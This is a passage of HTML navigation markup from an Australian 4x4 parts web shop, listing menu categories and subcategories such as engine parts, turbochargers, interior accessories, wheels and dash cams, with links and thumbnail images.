																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/"><img src="/assets/webshop/cms/99/99.jpg?1525090857" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/"><h3 href="https://www.4x4modsaustralia.com.au/engine/air-filters/" class="p-0 nav-link">Air Filters</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/air-filters/accessories/">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/air-filters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/"><img src="/assets/webshop/cms/09/109.jpg?1525090872" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/"><h3 href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" class="p-0 nav-link">Air Intake Systems</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-boxes/">Air Boxes</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/"><img src="/assets/webshop/cms/39/139.jpg?1525091267" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/"><h3 href="https://www.4x4modsaustralia.com.au/engine/engine-components/" class="p-0 nav-link">Engine Components</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/engine-components/cam-gears/">Cam Gears</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/engine-components/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/"><img src="/assets/webshop/cms/21/221.jpg?1525093989" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/"><h3 href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" class="p-0 nav-link">Fuel System</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/carburetor-fuel-inlet-kits/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-caps/">Fuel Caps</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/"><img src="/assets/webshop/cms/36/5936.jpg?1525094112" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/"><h3 href="https://www.4x4modsaustralia.com.au/hoses-fittings/" class="p-0 nav-link">Hoses & Fittings</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/fittings/">Fittings</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/hoses-fittings/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/ignition/"><img src="/assets/webshop/cms/06/106.jpg?1579845541" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/ignition/"><h3 href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="p-0 nav-link">Ignition</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/"><img src="/assets/webshop/cms/20/120.jpg?1579845500" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/"><h3 href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="p-0 nav-link">Batteries, Starting & Charging</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/electronics/"><img src="/assets/webshop/cms/49/6249.jpg?1579848269" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/electronics/"><h3 href="https://www.4x4modsaustralia.com.au/engine/electronics/" class="p-0 nav-link">Electronics</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/electronics/accessories/">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/electronics/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/brands/engine/"><img src="/assets/webshop/cms/25/6325.jpg?1579845383" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/brands/engine/"><h3 href="https://www.4x4modsaustralia.com.au/brands/engine/" class="p-0 nav-link">Engine</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/engine/internals/">Internals</a></li><li><a href="https://www.4x4modsaustralia.com.au/brands/engine/programmers-chips/">Programmers & Chips</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/brands/engine/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/oil-filters/"><img src="/assets/webshop/cms/32/7632.png?1705450644" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/oil-filters/"><h3 href="https://www.4x4modsaustralia.com.au/oil-filters/" class="p-0 nav-link">Oil Filters</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/oil-filters/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/"><img src="/assets/webshop/cms/40/7640.png?1721185840" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/"><h3 href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="p-0 nav-link">Catch Cans</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/"><img src="/assets/webshop/cms/45/7645.png?1705450619" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/"><h3 href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" class="p-0 nav-link">Performance Modules</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/accessories/">Accessories</a></li><li><a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/throttle-controllers/">Throttle Controllers</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/forced-induction/" class="list-categ nav-link d-block">Forced Induction</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/forced-induction/"><h3 class="text-uppercase mb-0">Forced Induction</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/"><img src="/assets/webshop/cms/50/6050.jpg?1525697267" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" class="p-0 nav-link">Water Meth Kits & Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/water-meth-kits-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/"><img src="/assets/webshop/cms/17/317.jpg?1525697239" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" class="p-0 nav-link">Boost Controllers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/boost-controllers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/"><img src="/assets/webshop/cms/32/332.jpg?1525794775" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" class="p-0 nav-link">Blow Off Valves</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/blow-off-valves/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/"><img src="/assets/webshop/cms/35/335.jpg?1525794785" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" class="p-0 nav-link">Wastegates</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/wastegates/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/"><img src="/assets/webshop/cms/24/324.jpg?1579843442" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" class="p-0 nav-link">Intercooler Pipe Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/intercooler-pipe-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/"><img src="/assets/webshop/cms/27/327.jpg?1579843295" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" class="p-0 nav-link">Turbochargers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbochargers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/"><img src="/assets/webshop/cms/34/334.png?1705450807" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" class="p-0 nav-link">Supercharger Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/supercharger-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/"><img src="/assets/webshop/cms/47/347.png?1579847580" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/"><h3 href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" class="p-0 nav-link">Turbo Kits</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/forced-induction/turbo-kits/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/bov-accessories/"><img src="/assets/webshop/cms/68/6068.jpg?1582180248" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/bov-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/bov-accessories/" class="p-0 nav-link">BOV Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/bov-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069"><img src="/assets/webshop/cms/69/6069.jpg?1582179829" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069"><h3 href="https://www.4x4modsaustralia.com.au/accessories/~-6069" class="p-0 nav-link">Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/accessories/~-6069" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/"><img src="/assets/webshop/cms/70/6070.jpg?1579843348" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" class="p-0 nav-link">Wastegate Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/wastegate-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/interior/" class="list-categ nav-link d-block">Interior</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/interior/"><h3 class="text-uppercase mb-0">Interior</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/"><img src="/assets/webshop/cms/66/466.jpg?1525699362" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/"><h3 href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" class="p-0 nav-link">Gauges</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/gauges/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/"><img src="/assets/webshop/cms/15/415.jpg?1525794665" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" class="p-0 nav-link">Interior Accessories</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/shift-knobs-accessories/">Shift Knobs (accessories)</a></li><li><a href="https://www.4x4modsaustralia.com.au/interior/interior-accessories/steering-wheel-hubs-accessories/">Steering Wheel Hubs (accessories)</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior/storage/"><img src="/assets/webshop/cms/80/6080.jpg?1579843725" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior/storage/"><h3 href="https://www.4x4modsaustralia.com.au/interior/storage/" class="p-0 nav-link">Storage</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior/storage/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/"><img src="/assets/webshop/cms/97/6097.jpg?1579843016" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/"><h3 href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" class="p-0 nav-link">Seat Covers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior-exterior/interior-accessories/seat-covers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/"><img src="/assets/webshop/cms/51/6251.jpg?1579843115" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/"><h3 href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" class="p-0 nav-link">UHF CB Radios</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/uhf-cb-radios/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/"><img src="/assets/webshop/cms/50/7650.png?1705450895" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" class="p-0 nav-link">Gauges Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior/gauges-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/"><img src="/assets/webshop/cms/68/7668.png?1705450843" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/"><h3 href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" class="p-0 nav-link">Seat Accessories</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/interior/seat-accessories/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li>
																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li><li class="lv2-li nav-item position-static dropdown dropdown-hover">
											<a href="https://www.4x4modsaustralia.com.au/other/" class="list-categ nav-link d-block">Other</a>
											<ul class="dropdown-menu m-0">
												<div class="row h-100 m-0">
													<div class="mega-menu pt-4 px-4 col-12 ">
														<div class="row mb-4">
															<div class="col-8">
																<a href="https://www.4x4modsaustralia.com.au/other/"><h3 class="text-uppercase mb-0">Other</h3></a>
															</div>
														</div>
														<div class="wrap-sub-categ">
																<ul class="px-0">
																	<li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels/"><img src="/assets/webshop/cms/96/496.jpg?1525797021" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/wheels/"><h3 href="https://www.4x4modsaustralia.com.au/other/wheels/" class="p-0 nav-link">Wheels</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/wheels/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/merchandise/"><img src="/assets/webshop/cms/95/495.jpg?1525797042" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/merchandise/"><h3 href="https://www.4x4modsaustralia.com.au/other/merchandise/" class="p-0 nav-link">Merchandise</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/other/merchandise/4ma-soft-goods/">4MA Soft Goods</a></li><li><a href="https://www.4x4modsaustralia.com.au/other/merchandise/accessories/">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/other/merchandise/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/safety/"><img src="/assets/webshop/cms/38/538.jpg?1525797053" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/safety/"><h3 href="https://www.4x4modsaustralia.com.au/other/safety/" class="p-0 nav-link">Safety</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/safety/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/fabrication/"><img src="/assets/webshop/cms/05/505.jpg?1579841786" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/fabrication/"><h3 href="https://www.4x4modsaustralia.com.au/other/fabrication/" class="p-0 nav-link">Fabrication</h3></a>
													<ul class="list-unstyled m-0"><li><a href="https://www.4x4modsaustralia.com.au/accessories/~-6066">Accessories</a></li></ul>
													<a href="https://www.4x4modsaustralia.com.au/other/fabrication/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/"><img src="/assets/webshop/cms/45/6045.png?1579841865" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/"><h3 href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" class="p-0 nav-link">Gift Vouchers</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/other/gift-vouchers/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/exterior/"><img src="/assets/webshop/cms/60/6260.jpg?1582180667" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
													<a href="https://www.4x4modsaustralia.com.au/exterior/"><h3 href="https://www.4x4modsaustralia.com.au/exterior/" class="p-0 nav-link">Car Care/Cleaning</h3></a>
													
													<a href="https://www.4x4modsaustralia.com.au/exterior/" class="view-all">view all <i class="fal fa-chevron-circle-right"></i></a>
												</div>
											</div>
										</li><li class="nav-item lv3-li mb-3">
											<span></span>
											<div class="row">
												<div class="d-none d-xl-block col-12 col-lg-4 pr-0">
													<a href="https://www.4x4modsaustralia.com.au/dash-cams/"><img src="/assets/webshop/cms/40/6940.jpg?1601348155" class="subcategory-img img-fluid"/></a>
												</div>
												<div class="col-12 col-xl-8 link-wrapper pr-2">
